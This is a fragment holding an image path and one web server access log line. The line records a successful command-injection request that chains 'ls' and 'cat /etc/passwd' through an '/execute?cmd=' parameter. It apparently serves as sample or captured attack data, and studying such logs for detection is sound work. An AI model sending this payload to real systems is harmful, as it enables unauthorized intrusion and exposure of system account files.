 192.168.1.103 - - [15/Jul/2024:15:30:00 +0000] "GET
/execute?cmd=ls;cat%20/etc/passwd HTTP/1.1" 200 4123 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36"